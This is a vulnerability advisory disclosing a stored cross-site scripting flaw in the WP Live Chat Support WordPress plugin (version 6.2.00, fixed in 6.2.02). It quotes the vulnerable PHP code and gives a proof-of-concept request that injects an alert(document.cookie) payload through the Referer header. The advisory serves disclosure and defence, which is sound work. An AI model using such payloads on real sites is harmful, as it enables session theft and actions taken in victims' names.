Abstract
A persistent Cross-Site Scripting (XSS) vulnerability has been found in the WP Live Chat Support plugin. By using this vulnerability an attacker can inject malicious JavaScript code into the application, which will execute within the browser of the victim. This allows the attacker to perform actions on behalf of a logged on WordPress user in order to perform a wide variety of actions, such as stealing victims' session tokens or login credentials, performing arbitrary actions on their behalf, and logging their keystrokes.
OVE ID
OVE-20160712-0008
Tested versions
This issue was successfully tested on WP Live Chat Support WordPress plugin version 6.2.00.
Fix
This issue has been fixed in version 6.2.02 of the WP Live Chat Support plugin. The updated plugin can be downloaded from the following location: https://downloads.wordpress.org/plugin/wp-live-chat-support.zip.
Introduction
WP Live Chat Support allows chatting with visitors of a WordPress site. A persistent Cross-Site Scripting vulnerability has been discovered in the WP Live Chat Support allowing an attacker to execute actions on behalf of a logged on WordPress user.
Details
The WP Live Chat Support plugin uses the Referer header to present the current page on which the chat is initiated to backend (wp-admin) chat users. However, the URL retrieved from the database isn't properly output encoded according to output context (JavaScript and HTML). As a result persistent Cross-Site Scripting is introduced.
$wpdb->insert(
$wplc_tblname_chats,
array(
'status' => '5',
'timestamp' => current_time('mysql'),
'name' => $name,
'email' => $email,
'session' => $session,
'ip' => maybe_serialize($user_data),
'url' => $_SERVER['HTTP_REFERER'],
'last_active_timestamp' => current_time('mysql'),
'other' => maybe_serialize($other),
),
array(
'%s',
'%s',
'%s',
'%s',
'%s',
'%s',
'%s',
'%s',
'%s'
)
);
The PHP code of the vulnerable output (HTML and JS context) is as follows:
echo " <span class='part1'>" . __("Chat initiated on:", "wplivechat") . "</span> <span class='part2'>" . $result->url . "</span>";
The PHP code for the page is as follows:
</span> <a href='"+v_browsing_url+"' target='_BLANK'>"+v_browsing+"</a><br /><span class='wplc-sub-item-header'>Email:</span> <a href='mailto:"+v_email+"' target='_BLANK'>"+v_email+"</a></span>";
The malicious code supplied by an attacker can be used to perform a wide variety of actions, such as stealing victims' session tokens or login credentials, performing arbitrary actions on their behalf, and logging their keystrokes.
Stored Cross-Site scripting flaws are typically more serious than reflected vulnerabilities because they do not require a separate delivery mechanism in order to reach target users. The victim (potentially even WP-admin) only has to view the wplivechat-menu page which generally is the first page when the plugin is opened.
[http://

Proof of concept
This vulnerability can be demonstrated by intercepting the wplc_start_chat action after filling in your name and e-mail and then changing the Referer header relative path to the Cross-Site Scripting payload.
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: 192.168.28.129
Content-Length: 117
Accept: */*
Origin: http://192.168.28.129
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
**Referer: http://192.168.28.129/'"><img src=x onerror=alert(document.cookie)>/**
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,nl;q=0.6
Cookie: wplc_cid=1742; wplc_name=Guest; wplc_email=no%20email%20set; wplc_chat_status=5; iflychat_guest_id=1467535930we14g; iflychat_guest_session=320f0212654acf6216884952f5766c7b; iflychat_guest_name=Guest%20Norene; iflychat_key=undefined; iflychat_css=undefined; iflychat_time=1467535929896; wplc_hide=
Connection: close
action=wplc_start_chat&security=5d2beba087&name=Sahin&email=han.sahin%40securiy.nl&cid=1742&wplcsession=1467535929687